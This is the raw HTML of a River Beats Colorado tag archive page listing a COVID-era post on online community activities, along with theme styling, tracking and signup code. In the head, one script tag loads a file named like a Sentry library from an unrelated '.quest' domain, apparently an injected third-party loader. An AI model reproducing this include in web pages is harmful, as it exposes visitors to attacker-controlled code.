.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-online-denver tag-5843 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>online denver</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-27893" class="cf post-27893 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-around-colorado category-evergreen tag-baby-rhino-live-cam tag-boulder-film-festival tag-colorado-community tag-colorado-online tag-community-events tag-flatirons-food-film-festival tag-online-colorado-community-events tag-online-denver tag-online-denver-community-events tag-stuff-to-do-denver-online tag-we-are-denver-live-stream tag-zoo-to-you">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/colorado-community-online-activities/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2020/04/93342874_3133747749983119_3276827700107966825_n-e1587599454841-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="colorado community" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/art/" rel="category tag">Art</a> <a href="https://colorado.riverbeats.life/around-colorado/" rel="category tag">Culture</a> <a href="https://colorado.riverbeats.life/around-colorado/evergreen/" rel="category tag">Evergreen</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/colorado-community-online-activities/" rel="bookmark">Stay Connected with the Colorado Community with these Online Activities</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Feeling left out of the Colorado community during the COVID-19 quarantine crisis? Luckily&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/megfoo10/">by Megan Robinson</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/colorado-community-online-activities/">April 22, 2020</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -27893 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
